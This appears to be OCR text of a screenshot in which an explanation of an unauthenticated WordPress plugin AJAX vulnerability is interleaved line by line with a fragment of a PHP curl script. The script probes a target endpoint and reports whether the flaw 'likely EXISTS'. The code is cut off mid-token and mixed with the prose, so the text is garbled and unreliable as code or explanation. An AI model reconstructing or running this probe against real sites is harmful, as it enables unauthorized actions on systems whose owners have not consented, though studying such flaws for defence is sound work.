
allowing unauthenticated
'X-Requested-With: XMLHttpRequest'
)
)
;
attackers to perform
unauthorized actions.
$response
=
curl_exec
(
$ch
)
;
$http_code
=
curl_getinfo
(
$ch
,
CURLINFO_HTTP_
How does this vulnerability
curl_close
(
$ch
)
;
work?
echo
"Target: 
$target_urln
"
;
Mechanism of exploitation
echo
"POST Data: "
.
http_build_query
(
$post_d
echo
"HTTP Code: 
$http_coden
"
;
The vulnerability arises from a
echo
"Response: 
$responsen
"
;
function in the plugin that lacks a
// Analyze response for success indicators
capability check, enabling
if
(
$http_code
==
200
&&
strpos
(
$response
,
's
attackers to invoke it without
echo
"n[+] Vulnerability likely EXISTS - 
authentication. This typically
}
else
{
involves exploiting a WordPress
echo
"n[-] Vulnerability may be patched o
echo
"   Try other action names: user_ver
AJAX endpoint to execute actions
}
intended for authenticated users.
?>